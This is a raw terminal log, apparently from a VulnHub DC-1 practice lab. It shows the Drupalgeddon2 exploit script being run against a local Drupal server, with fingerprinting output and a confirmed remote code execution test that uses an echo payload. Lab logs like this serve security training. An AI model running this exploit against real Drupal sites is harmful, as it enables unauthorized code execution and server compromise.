 root@kali:~/vulnhub/dc1/droopescan# ruby 44449.rb http://192.168.1.21
ruby: warning: shebang line ending with \r may cause problems
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://192.168.1.21/
--------------------------------------------------------------------------------
[!] MISSING: http://192.168.1.21/CHANGELOG.txt    (HTTP Response: 404)
[!] MISSING: http://192.168.1.21/core/CHANGELOG.txt    (HTTP Response: 404)
[+] Found  : http://192.168.1.21/includes/bootstrap.inc    (HTTP Response: 403)
[!] MISSING: http://192.168.1.21/core/includes/bootstrap.inc    (HTTP Response: 404)
[+] Found  : http://192.168.1.21/includes/database.inc    (HTTP Response: 403)
[+] URL    : v7.x/6.x?
[+] Found  : http://192.168.1.21/    (HTTP Response: 200)
[+] Metatag: v7.x/6.x [Generator]
[!] MISSING: http://192.168.1.21/    (HTTP Response: 200)
[+] Drupal?: v7.x/6.x
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo JACSRCHC
[+] Result : JACSRCHC